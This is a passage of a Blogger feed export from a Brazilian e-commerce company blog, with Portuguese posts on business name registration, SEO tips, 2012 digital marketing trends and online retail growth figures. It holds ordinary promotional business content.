\u003Cdiv class=\"foto componente_materia midia-largura-150\"\u003E\n\n      \u003Cimg alt=\"registro (Foto: Editoria de Arte\/G1)\" height=\"150\" src=\"http:\/\/s.glbimg.com\/jo\/g1\/f\/original\/2011\/07\/26\/registronomeemarca.jpg\" title=\"registro (Foto: Editoria de Arte\/G1)\" width=\"150\" \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd colspan=\"2\"\u003E\n     \n      \u003Cstrong\u003ERegistro\u003C\/strong\u003E\u003Cbr \/\u003E\n      Nome e marca da empresa precisam ser registrados. Há dois tipos de\n nomes: o que identifica a pessoa jurídica, que deve registrado nas \njuntas comerciais, e o que identifica a marca, que deve ser registrado \nno Instituto Nacional de Propriedade Industrial (Inpi). Nos dois casos, é\n preciso fazer uma pesquisa para saber o nome está disponível ou se \nalguma outra empresa já não o registrou. Ter um nome igual ou parecido \ncom o de outra empresa pode gerar problemas judiciais e o possível \ncancelamento da marca\u003Cbr \/\u003E\n\n    \u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/8427205866889676802\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/8427205866889676802?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/8427205866889676802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/8427205866889676802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/03\/solte-criatividade.html","title":"Solte a criatividade"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-4316548730382186875"},"published":{"$t":"2012-03-15T11:46:00.000-03:00"},"updated":{"$t":"2012-03-15T11:46:00.023-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dez dicas para ganhar visibilidade na web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas quentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visibilidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WEB"}],"title":{"type":"text","$t":"Dez dicas para ganhar visibilidade na web"},"content":{"type":"html","$t":"\u003Ch1\u003E\n\u003C\/h1\u003E\n\u003Cdiv id=\"facebookLikeTweet\" style=\"margin: 10px 0px;\"\u003E\n\n    \u003Cdiv id=\"plusOne\"\u003E\n\n     \n     \n    \u003C\/div\u003E\n\u003Cdiv id=\"tweet\" style=\"float: left;\"\u003E\n\n      \n       \u003C\/div\u003E\n\u003Cdiv class=\"fb-like fb_edge_widget_with_comment fb_iframe_widget\" data-href=\"http:\/\/revistapegn.globo.com\/Revista\/Common\/0,,EMI287194-17156,00.html\" data-send=\"true\" data-show-faces=\"true\" data-width=\"455\" style=\"float: left;\"\u003E\n\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\nConfira uma série de estratégias matadoras para melhorar o posicionamento do seu site nas páginas de busca\u003C\/h2\u003E\n\u003Caddress\u003E\n\n     \n     Por Thomaz Gomes\n    \u003C\/address\u003E\n\u003Cdiv class=\"fotoMateria box650\"\u003E\n\u003Cimg alt=\"   Reprodução\" class=\"foto\" height=\"300\" src=\"http:\/\/revistapegn.globo.com\/Revista\/Pegn\/foto\/0,,65747608,00.jpg\" width=\"650\" \/\u003E                \u003C\/div\u003E\nAparecer nas primeiras posições em buscas na internet é crucial \npara qualquer tipo de negócio. De acordo com o último levantamento \nrealizado pela Merrill Lynch, 38% dos consumidores digitais baseiam suas\n decisões de compra nos resultados oferecidos pelo Google. Confira a \nseguir dez estratégias infalíveis de SEO (Search Engine Optimization) \nque vão ajudar a melhorar a visibilidade da sua empresa na rede. \u003Cbr \/\u003E        \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E        \u003Cstrong\u003E1 -\u0026nbsp;DESCUBRA SUAS PALAVRAS-CHAVE \u003Cbr \/\u003E        \u003C\/strong\u003EPesquise\n e escolha um conjunto de palavras-chave mais ligadas aos serviços da \nsua empresa. Não esqueça de levar em conta a relação entre os recursos \ndisponíveis para divulgação e a competitividade dessas palavras. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E2 - SEJA ESPECÍFICO \u003Cbr \/\u003E        \u003C\/strong\u003ENão\n foque apenas em palavras-chave genéricas como “bar” ou “restaurante”. \nOs melhores resultados podem ser obtidos com uma combinação de termos \nmais específicos e menos disputados, como um drinque servido apenas \nnaquele bar, por exemplo. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E3 - ANALISE SUAS MÉTRICAS \u003Cbr \/\u003E        \u003C\/strong\u003ENão\n se limite a medir resultados observando apenas o posicionamento do site\n nos resultados de busca. Uma análise precisa da performance também deve\n ser baseada nas metas de vendas ou downloads efetuados. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E4 - DÊ NOME AOS BOIS\u003C\/strong\u003E \u003Cbr \/\u003E\n        Inclua as palavras-chave escolhidas nos títulos, na descrição \ndas páginas e nas seções do seu site. Use esses termos o máximo possível\n dentro do conteúdo. Além disso, lembre-se de utilizar tags de até 70 \ncaracteres. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E5 - PRODUZA CONTEÚDO\u003C\/strong\u003E \u003Cbr \/\u003E\n        Escolha uma pessoa para ficar responsável pela produção e \ndistribuição do conteúdo do site da empresa. Se for preciso, contrate um\n redator para escrever um material único e informativo sobre seus \nprodutos e serviços. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E6 - INVISTA EM SOCIAL MEDIA\u003C\/strong\u003E \u003Cbr \/\u003E\n        O volume crescente de usuários em redes sociais estabeleceu um \nalto nível de visibilidade para essas plataformas nos mecanismos de \nbusca. Crie perfis nesses canais e mantenha-os atualizados. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E7 - COMPARTILHE \u003Cbr \/\u003E        \u003C\/strong\u003EPara\n facilitar a viralização e o compartilhamento do conteúdo de sua página \nentre os consumidores, disponibilize botões sociais (Facebook, Twitter, \nLinkedIn e Google Plus) em todas as áreas do site. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E8 - ESCOLHA A PLATAFORMA \u003Cbr \/\u003E        \u003C\/strong\u003ECaso\n seu negócio seja baseado em e-commerce, escolha a ferramenta de vendas \ncom cuidado. Pesquise bem as alternativas disponíveis, dando preferência\n a plataformas de varejo que tenham compatibilidade com ferramentas de \nbusca. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E9 - MONITORE \u003Cbr \/\u003E        \u003C\/strong\u003ECrie uma conta na área de ferramentas para webmasters do Google (\u003Ca href=\"http:\/\/www.google.com.br\/webmasters\"\u003Ewww.google.com.br\/webmasters\u003C\/a\u003E\n ). Dessa maneira, será possível configurar e acompanhar o desempenho da\n sua página com detalhes de performance de conteúdo em determinados \nperíodos. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003E10 - MANTENHA-SE INFORMADO\u003C\/strong\u003E \u003Cbr \/\u003E\n        SEO é algo orgânico, que muda constantemente. Por isso, é \nimportante aprofundar seu conhecimento com livros como A Arte do SEO, do\n analista de marketing digital Eric Enge, uma das melhores referências \nno assunto atualmente.\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/4316548730382186875\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/4316548730382186875?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4316548730382186875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4316548730382186875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/03\/dez-dicas-para-ganhar-visibilidade-na.html","title":"Dez dicas para ganhar visibilidade na web"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-1596302481871533155"},"published":{"$t":"2011-12-27T10:23:00.000-02:00"},"updated":{"$t":"2011-12-22T10:25:57.257-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"4 Tendências do Marketing Digital para 2012"},"content":{"type":"html","$t":"\u003Cdiv class=\"barra_blog\" style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1NViKumnFYmm6lSM0Ed69Pgy4YfJwdb4j9_65WT3CtzLv_AhcLdC__vERdzQYTpHWMp9RZtM0Vca6hg-qFbVnwzszhDlbr9HK7Ytn7AnMkCU35Qp_4KWBamWPTA9i6-TjWn6UOuIDaMv2\/s1600\/news2011_12_16.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1NViKumnFYmm6lSM0Ed69Pgy4YfJwdb4j9_65WT3CtzLv_AhcLdC__vERdzQYTpHWMp9RZtM0Vca6hg-qFbVnwzszhDlbr9HK7Ytn7AnMkCU35Qp_4KWBamWPTA9i6-TjWn6UOuIDaMv2\/s400\/news2011_12_16.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"categorias\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ciashop.com.br\/categoria\/tendencias\/\" rel=\"category tag\" title=\"Ver todos os posts em Tendências\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nO próximo ano está chegando, e várias tendências do marketing\n digital estão se concretizando, são frutos do momento que estamos \nvivendo e estão se tornando cada vez mais parte da realidade do nosso \ndia a dia digital. Confira as tendências:\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cb\u003E1) Vídeos:\u003C\/b\u003E muitos especialistas estão dizendo que em\n 2015 cerca de 90% do conteúdo na internet será em vídeo, e não é \ndifícil acreditar. Mensalmente são postados no Youtube cerca de 900 mil \nhoras de imagens, e à medida que as câmeras, filmadoras e celulares \nevoluem, esse volume tende a aumentar. Outro fator que ajuda no \ncrescimento dos vídeos é a popularização da banda larga e a integração \nda internet com a TV, para acesso a conteúdos online. O momento é de \npostar vídeos institucionais, depoimentos, e sobre os produtos. Todos \nestes conteúdos em vídeos geram referências e credibilidade, auxiliando \nna divulgação e nas vendas de sua loja virtual. Nas lojas virtuais da Pride é possível inserir vídeos, sendo muito útil para divulgação de \nprodutos, pois deixa o cliente suscetível a realização de uma compra, \npois mostra o funcionamento, tamanho e características dos produtos, não\n deixando dúvida no momento de realização da compra.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cb\u003E2) Marketing digital na nuvem:\u003C\/b\u003E o conceito de cloud \n(nuvem), já bastante difundido nos EUA, começa a se popularizar no \nBrasil. É a opção de trabalhar em uma determinada plataforma, hospedada \nem qualquer lugar do mundo. Os serviços de marketing tendem também a ser\n trabalhados desta maneira, sem limitações físicas, o que é uma grande \nvantagem, pois pode-se contratar agências com profissionais de \nqualidade, independente de onde estiverem. A \u003Cb\u003EPride Commerce\u003C\/b\u003E\n trabalha com o conceito de Gerenciar Usuário, no qual é possível \npermitir acesso no administrador por níveis de visualização, o \nprofissional que for contratado vai trabalhar na área que precisa, sem \nacessar as demais informações. O Módulo de Inovação de Redes Sociais é \num exemplo de acesso a outras ferramentas dentro da loja virtual da \u003Cb\u003E\u003Ca href=\"http:\/\/www.ciashop.com.br\/sobre-a-ciashop\/\" target=\"blank\"\u003ECiashop\u003C\/a\u003E\u003C\/b\u003E, assim como o uso de vídeos do Youtube nas páginas de produto.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cb\u003E3) Internet dentro da internet:\u003C\/b\u003E a tendência é que os sites sejam mais integrados, ou seja, é normal assistir um vídeo do \u003Cb\u003E\u003Ca href=\"http:\/\/www.youtube.com\/\" target=\"blank\"\u003EYoutube\u003C\/a\u003E\u003C\/b\u003E dentro de uma loja virtual, venda de produtos de uma loja no \u003Cb\u003E\u003Ca href=\"http:\/\/www.facebook.com\/\" target=\"blank\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sdeshop\" target=\"blank\"\u003EFan Pages\u003C\/a\u003E\u003C\/b\u003E\n com informações bem estruturadas, com acesso a vários conteúdos. As \nredes sociais são exemplos de sites que tem várias ferramentas para você\n encontrar de tudo, dentro das redes, sem precisar sair do site. Por \nisso, a importância de ter uma loja integrada com as mídias sociais, \npara a divulgação de produtos e da marca.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cb\u003E4) Fim do improviso no marketing digital:\u003C\/b\u003E à medida \nque o marketing digital cresce, há uma maior necessidade de \nprofissionais qualificados para atuarem nesta nova área. As ações estão \ncada vez mais complexas, e precisam de planejamento, coordenação e \nintegração com diferentes iniciativas (otimização, links patrocinados, \ne-mail marketing, redes sociais, mídias sociais). Além do conhecimento \ntécnico, é necessário um perfil mais estratégico, para ter resultados \nmais efetivos. Exemplo desta nova tendência é o surgimento de \nmetodologias como os “8Ps” do marketing digital, cuja finalidade é fazer\n com que as empresas aumentem os resultados dos seus investimentos na \ninternet através de ações estruturadas.\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\nAlém de acompanhar estas tendências, comece a estudar métodos para \naumentar os resultados de suas campanhas de marketing digital, e saia na\n frente de seus concorrentes em 2012!\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana,sans-serif; text-align: right;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Cb\u003E\u003Ca href=\"http:\/\/ecommercenews.com.br\/artigos\/cases\/quatro-tendencias-do-marketing-digital-para-2012-que-voce-precisa-saber\" target=\"blank\"\u003EE-commerce News\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/1596302481871533155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/1596302481871533155?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1596302481871533155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/1596302481871533155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/12\/4-tendencias-do-marketing-digital-para.html","title":"4 Tendências do Marketing Digital para 2012"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1NViKumnFYmm6lSM0Ed69Pgy4YfJwdb4j9_65WT3CtzLv_AhcLdC__vERdzQYTpHWMp9RZtM0Vca6hg-qFbVnwzszhDlbr9HK7Ytn7AnMkCU35Qp_4KWBamWPTA9i6-TjWn6UOuIDaMv2\/s72-c\/news2011_12_16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-713649670124036269"},"published":{"$t":"2011-09-30T11:57:00.001-03:00"},"updated":{"$t":"2011-09-30T11:57:04.465-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novos Negócios"}],"title":{"type":"text","$t":"E a Internet continua batendo recordes…"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nO comercio eletrônico iniciou em 1995, quando algumas lojas começaram\n a apostar neste novo método de negócio, e a internet ainda era apenas \numa “terra de oportunidades”, durou até o ano 2000. Quando a partir daí,\n novos conceitos quanto à internet, começaram a surgir. Porém as lojas \nvirtuais esbarravam em barreiras, no que tange a investimento, ficando \nreceosos, pois não tinham a certeza no retorno, uma vez que o número de \nadeptos a esta nova modalidade de negócio ainda era tímida.\u003C\/div\u003E\n\u003Cdiv\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh\/s1600\/loja_virtual_brasitheme.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh\/s1600\/loja_virtual_brasitheme.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMas o público foi conhecendo esta maneira de adquirir produtos de \nforma diferente as de costume, com preços atrativos e números de \nparcelas mais estendida e aconteceu o grande “estouro” para este novo \nmodelo de negócio. Em meados de 2002, as lojas Submarino e Americanas e \noutras lojas do comércio eletrônico brasileiro já registravam um \nfaturamento de R$ 850 milhões e cerca de 1,7 milhão de e-consumidores, \nchegando ao final do ano seguinte com um aumento da receita em 41%, \ncerca de R$ 1,2 bilhão.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hcRNaoIWljJTeC-Zw8UxceySySt8sAdwL2_X_IYYHEl-HZvTaTDCRwt2488hFXriYb_0qgVXlJ6sk5tSggq03_wfh1B7aZocGaUlPNjzJCjdsfVN0F5TOsYmiWnvAGc6yx2GrpgJlUW6\/s1600\/loja-virtual-editora-abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hcRNaoIWljJTeC-Zw8UxceySySt8sAdwL2_X_IYYHEl-HZvTaTDCRwt2488hFXriYb_0qgVXlJ6sk5tSggq03_wfh1B7aZocGaUlPNjzJCjdsfVN0F5TOsYmiWnvAGc6yx2GrpgJlUW6\/s200\/loja-virtual-editora-abril.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;De lá para cá este número tem aumentado cada vez mais e o mercado \nvirtual tem se tornado um dos maiores atrativos para aqueles que buscam \nganhar com vendas na internet. Segundo uma pesquisa do \u003Cstrong\u003E\u003Ca href=\"http:\/\/www.ebit.com.br\/\" target=\"blank\"\u003EE-bit\u003C\/a\u003E\u003C\/strong\u003E,\n em 2011 o faturamento no comércio online chegou a R$ 14,8 bi, sendo que\n 50% desse valor foram gastos por pessoas com rendimento mensal de até \nR$ 3.000,00, tornando assim um excelente local para empreendedores \nadquirirem um pedaço desta “fatia” e montarem uma empresa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EO ranking dos que mais se destacaram nas vendas ficou disposto assim:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1º – Eletrodomésticos: 14%\u003Cbr \/\u003E\n2º – Livros: 12%\u003Cbr \/\u003E\n3º – Saúde, Beleza e Medicamentos: 12%\u003Cbr \/\u003E\n4º – Informática: 11%\u003Cbr \/\u003E\n5º – Eletrônicos: 7%.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNciDoaMKRrgrf3tcyfjyO9lGVHb2dWFvjL_FhXOT39M4lafDYwcLnMqsmaTHqFDx1yyk7lDeNILkZRTkp2hfhr20xNK2ZgI_dUV2QCpYp-_1xK23r9zqOUqJPnHgyFz9lBij_93TeZajd\/s1600\/loja-virtual1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNciDoaMKRrgrf3tcyfjyO9lGVHb2dWFvjL_FhXOT39M4lafDYwcLnMqsmaTHqFDx1yyk7lDeNILkZRTkp2hfhr20xNK2ZgI_dUV2QCpYp-_1xK23r9zqOUqJPnHgyFz9lBij_93TeZajd\/s640\/loja-virtual1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSomente neste primeiro semestre o crescimento do e-commerce foi de \n24% em relação ao mesmo período do ano passado, alcançando um \nfaturamento de R$ 8,9 bilhões.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntão fica a pergunta: \u003Cem\u003EPor que não iniciar seu novo empreendimento na internet com uma loja profissional e especializada\u003C\/em\u003E? \u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/713649670124036269\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/713649670124036269?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/713649670124036269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/713649670124036269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/09\/e-internet-continua-batendo-recordes.html","title":"E a Internet continua batendo recordes…"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh\/s72-c\/loja_virtual_brasitheme.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-2071606662987127237"},"published":{"$t":"2011-09-30T11:47:00.004-03:00"},"updated":{"$t":"2011-09-30T11:59:09.502-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"Uma pesquisa sobre o comportamento dos e-consumidores apontou\n que 35% das compras online são finalizadas pelo baixo preço da \nmercadoria. 30% gostam de comparar preços nos comparadores antes do \nfechamento e 18% finalizam a compra na loja virtual pela comodidade ao \ncomprar e receber o produto.\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 